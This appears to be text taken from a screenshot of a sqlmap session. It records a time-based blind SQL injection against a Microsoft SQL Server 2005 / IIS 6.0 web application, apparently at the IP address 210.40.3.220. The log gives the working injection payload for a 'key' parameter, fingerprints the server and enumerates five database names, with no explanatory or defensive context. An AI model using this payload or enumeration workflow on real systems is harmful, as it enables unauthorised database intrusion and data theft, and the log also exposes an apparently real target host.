 Sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: key=11111%' WAITFOR DELAY '0:0:5'--
---
[17:44:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:44:28] [INFO] fetching database names
[17:44:29] [WARNING] reflective value(s) found and filtering out
available databases [5]:
[*] master
[*] model
[*] msdb
[*] Sync
[*] tempdb
[17:44:29] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\210.40.3.220'
[*] shutting down at 17:44:29
C:\Python27\sqlmap>_